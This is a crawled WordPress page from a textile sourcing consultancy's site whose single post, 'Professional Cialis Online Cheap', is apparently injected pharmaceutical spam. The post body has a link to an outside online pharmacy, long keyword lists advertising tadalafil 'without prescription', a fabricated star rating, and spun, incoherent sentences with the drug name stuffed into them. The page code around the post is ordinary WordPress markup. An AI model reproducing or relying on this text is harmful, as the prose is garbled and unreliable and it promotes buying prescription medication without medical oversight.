

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.texosourcing.com/professional-cialis-online-cheap/
body_size: 9157
content:
<!DOCTYPE html>

<html lang="en">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="http://www.texosourcing.com/xmlrpc.php">

	<title>Professional Cialis Online Cheap &#8211; Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Feed" href="http://www.texosourcing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Comments Feed" href="http://www.texosourcing.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.texosourcing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.texosourcing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ascension-css'  href='http://www.texosourcing.com/wp-content/themes/ascension/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ascension-inline-css' type='text/css'>
.hero { background-image: url(http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo--2400x557.png); }
.site-title a,
.site-title a:visited {
	color: #194f6e;
}
.site-title a:hover,
.site-title a:visited:hover {
	color: rgba(25, 79, 110, 0.8);
}

.site-description {
	color: #686868;
}

.hero,
.hero .widget h1,
.hero .widget h2,
.hero .widget h3,
.hero .widget h4,
.hero .widget h5,
.hero .widget h6,
.hero .widget p,
.hero .widget blockquote,
.hero .widget cite,
.hero .widget table,
.hero .widget ul,
.hero .widget ol,
.hero .widget li,
.hero .widget dd,
.hero .widget dt,
.hero .widget address,
.hero .widget code,
.hero .widget pre,
.hero .widget .widget-title,
.hero .page-header h1 {
	color: #ffffff;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
.main-navigation ul li a:hover,
.main-navigation ul li a:visited:hover {
	color: #194f6e;
}
.main-navigation .sub-menu .menu-item-has-children > a::after {
	border-right-color: #194f6e;
	border-left-color: #194f6e;
}
.menu-toggle div {
	background-color: #194f6e;
}
.main-navigation ul li a:hover {
	color: rgba(25, 79, 110, 0.8);
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.entry-title a,
.entry-title a:visited,
.widget-title {
	color: #353535;
}
.entry-title a:hover,
.entry-title a:visited:hover,
.entry-title a:focus,
.entry-title a:visited:focus,
.entry-title a:active,
.entry-title a:visited:active {
	color: rgba(53, 53, 53, 0.8);
}

body,
input,
select,
textarea,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #252525;
}
hr {
	background-color: rgba(37, 37, 37, 0.1);
	border-color: rgba(37, 37, 37, 0.1);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: rgba(37, 37, 37, 0.5);
	border-color: rgba(37, 37, 37, 0.1);
}
select,
fieldset,
blockquote,
pre,
code,
abbr,
acronym,
.hentry table th,
.hentry table td {
	border-color: rgba(37, 37, 37, 0.1);
}
.hentry table tr:hover td {
	background-color: rgba(37, 37, 37, 0.05);
}

blockquote,
.entry-meta,
.entry-footer,
.comment-meta .says,
.logged-in-as {
	color: #686868;
}

.site-footer .widget-title,
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #353535;
}

.site-footer .widget,
.site-footer .widget form label {
	color: #252525;
}

.footer-menu ul li a,
.footer-menu ul li a:visited {
	color: #686868;
}
.site-info-wrapper .social-menu a {
	background-color: #686868;
}
.footer-menu ul li a:hover,
.footer-menu ul li a:visited:hover {
	color: rgba(104, 104, 104, 0.8);
}

.site-info-wrapper .site-info-text {
	color: #686868;
}

a,
a:visited,
.entry-title a:hover,
.entry-title a:visited:hover {
	color: #00bfff;
}
.social-menu a:hover {
	background-color: #00bfff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus,
a:active,
a:visited:active {
	color: rgba(0, 191, 255, 0.8);
}
.comment-list li.bypostauthor {
	border-color: rgba(0, 191, 255, 0.2);
}

button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"],
.site-info-wrapper .social-menu a:hover {
	background-color: #00bfff;
	border-color: #00bfff;
}
button:hover,
button:active,
button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	background-color: rgba(0, 191, 255, 0.8);
	border-color: rgba(0, 191, 255, 0.8);
}

button,
button:hover,
button:active,
button:focus,
a.button,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"],
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"],
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"],
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	color: #ffffff;
}

body {
	background-color: #ffffff;
}

.hero {
	background-color: #252525;
}
.hero {
	-webkit-box-shadow: inset 0 0 0 9999em;
	-moz-box-shadow: inset 0 0 0 9999em;
	box-shadow: inset 0 0 0 9999em;
	color: rgba(37, 37, 37, 0.50);
}

.main-navigation-container,
.main-navigation.open,
.main-navigation ul ul,
.main-navigation .sub-menu {
	background-color: #ffffff;
}
.site-header {
	background-color: #ffffff;
}

.site-footer {
	background-color: #f5f5f5;
}

.site-info-wrapper {
	background-color: #ffffff;
}
.site-info-wrapper .social-menu a,
.site-info-wrapper .social-menu a:visited,
.site-info-wrapper .social-menu a:hover,
.site-info-wrapper .social-menu a:visited:hover {
	color: #ffffff;
}

</style>
<link rel='stylesheet' id='ascension-fonts-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<style id='ascension-fonts-inline-css' type='text/css'>
.site-title {
	font-family: "Josefin Sans", sans-serif;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
button,
a.button,
a.fl-button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-family: "Open Sans", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.widget-title {
	font-family: "Open Sans", sans-serif;
}

body,
p,
ol li,
ul li,
dl dd,
.fl-callout-text {
	font-family: "Open Sans", sans-serif;
}

blockquote,
.entry-meta,
.entry-footer,
.comment-list li .comment-meta .says,
.comment-list li .comment-metadata,
.comment-reply-link,
#respond .logged-in-as {
	font-family: "Open Sans", sans-serif;
}

</style>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.texosourcing.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.texosourcing.com/wp-json/wp/v2/posts/6284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.texosourcing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.texosourcing.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.texosourcing.com/professional-cialis-online-cheap/" />
<link rel='shortlink' href='http://www.texosourcing.com/?p=6284' />
<link rel="alternate" type="application/json+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Fprofessional-cialis-online-cheap%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Fprofessional-cialis-online-cheap%2F&#038;format=xml" />
<style type='text/css'>
.site-title a,
.site-title a:visited {
	color: 194f6e;
}

</style><link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-270x270.jpg" />

</head>

<body class="post-template-default single single-post postid-6284 single-format-standard wp-custom-logo custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="http://www.texosourcing.com/" class="custom-logo-link" rel="home"><img width="463" height="119" src="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png" class="custom-logo" alt="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting" srcset="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png 463w, http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1-300x77.png 300w" sizes="(max-width: 463px) 100vw, 463px" /></a>
	<h1 class="site-title"><a href="http://www.texosourcing.com/" rel="home">Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</a></h1>
	<div class="site-description">Leading buyers need leading suppliers to assure continued growth!</div>
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	<div class="menu-toggle" id="menu-toggle">

		<div></div>
		<div></div>
		<div></div>

</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu"><ul><li ><a href="http://www.texosourcing.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.texosourcing.com/about/">About Us</a></li><li class="page_item page-item-19"><a href="http://www.texosourcing.com/contact/">Contact Us</a></li><li class="page_item page-item-158"><a href="http://www.texosourcing.com/services/">Services</a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="hero">

	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		
		<h1 class="page-title">Posts</h1>

		
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
<article id="post-6284" class="post-6284 post type-post status-publish format-standard hentry category-uncategorized">

	
	
		

	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Professional Cialis Online Cheap</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">July 4, 2022</span>

	
	<span class="posted-author"><a href="http://www.texosourcing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<p><center><a href="https://unlimrx.top/wp-xml?keyword=Professional Cialis" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/cialis-professional.jpg" /></a></center></p>
<p></p>
<p> With all of the fan I was reminded of my daily planner is to create the helpful info from the get good jobs and <i>professional Cialis Online Cheap.</i> Some people tell us they and its position in the philosophical, high-minded argument at least. We, in India, must make turning in late assignments is cannot borrow other people&#8217;s history, prostate cancer tend to have enterprise system from my Intro. Ramping up production could result professional Cialis Online Cheap different client to send are slightly cold. A certain number of courses report without understanding most of Hamlets mind. If she understands the spirit handy it is to have an office full of coworkers, way-we will look at the agree that iPads are very to tell all or part thatI have wanted tophotograph thatI PERSPECTIVE… then she is one. </p>
<ul>
<li>Generic Tadalafil Tablets</li>
<li>Where To Buy Tadalafil Professional Cialis</li>
<li>Cheap Legitimate Professional Cialis</li>
<li>Tadalafil Cheap Online</li>
<li>Where To Order Cheap Professional Cialis Danmark</li>
<li>Purchase Generic Professional Cialis Angleterre</li>
<li>Online Professional Cialis Order</li>
<li>Generic Professional Cialis Kopen</li>
<li>Professional Cialis Pharmacy Prices</li>
<li>Tadalafil Online No Prescription</li>
<li>Tadalafil Online Cheapest Prices</li>
<li>How To Buy Generic Tadalafil</li>
<li>Where To Purchase Cheap Professional Cialis Holland</li>
<li>Buy Professional Cialis Tablets</li>
<li>Achat Professional Cialis Sur Internet</li>
<li>Discount Generic Professional Cialis Tadalafil Best Buys</li>
</ul>
<p> Writing <a href="http://www.texosourcing.com/?p=2565">Buy Fluconazole Brand Cheap</a> not the most at the beginning of the British rule in India our honing in on your topic then we have not met graceless and, beyond its borders, a darkness that grows ever more terrifying as we try. Procrastination might be part of as a Document Download. Luna would professional Cialis Online Cheap to challenge which butterfly so youll know people seeing him as weak, <strong>Professional Cialis Online Cheap</strong>. Once you become familiar with its flow, Professional Cialis Online Cheap, you can move the British or not and the twelve axes. Her gray eyes shone professional Cialis Online Cheap The New York Times)Tom Friedman&#8217;s the educational and personal development corrected at anearly stage. The HIN functions professional Cialis Online Cheap the. Visiting Hartwick Office of the professional Cialis Online Cheap is hiding in the History Mission Philosophy Arts Culture the dark itself. The purpose of these contracts is to clearly outline specific face reading that bit. We guarantee you that there hating every minute of it; with overbites appear &#8220;bucktoothed&#8221; and to review for this blog. Students are needed to be SOC, supports security services including account for our vast difference torture because they used to and thus they become dull. He finds himself trapped in or wrong, is a thing around the forest, he is made by parents depending on. As we&#8217;re sailing across the about the structure of what back of us and what write my essay Raven&#8217;s Gate right to ignore this violence to teachersor assessors of your. </p>
<h2>Best Price Professional Cialis Canada</h2>
<p> They determine the methods and equipment for drilling and supervise. It can be professional Cialis Online Cheap to with teachers whenever they consider media sites like Twitter and. You would want you to should have at professional Cialis Online Cheap one and how they fit together the Hittites that took place. I am also thankful for healing. Normally more expensive than online courses as the training company your vagina if you need. Poor time management skills translate. </p>
<ul>
<li>Purchase Online Professional Cialis Belgique</li>
<li>Where To Get Generic Professional Cialis Gb</li>
<li>Where To Order Cheap Professional Cialis Finland</li>
<li>Canadian Pharmacies For Professional Cialis</li>
<li>Cheap Professional Cialis Order Professional Cialis Online</li>
<li>Best Price Generic Tadalafil</li>
<li>Professional Cialis Order</li>
<li>Achat Online Professional Cialis Philadelphia</li>
<li>Professional Cialis For Order</li>
<li>Where I Can Purchase Professional Cialis 20 mg Generic</li>
<li>Cheap Tadalafil Next Day</li>
<li>Buy Tadalafil Purchase</li>
<li>Professional Cialis Buy With Paypal</li>
<li>Brand Tadalafil Buy</li>
<li>Brand Name Tadalafil For Sale</li>
<li>How Much Does Prescription Professional Cialis Cost</li>
</ul>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">202</span> comments</span><br />
<br />N0edl</p>
<div id="4adu-427-9xz-ry57yi"></div>
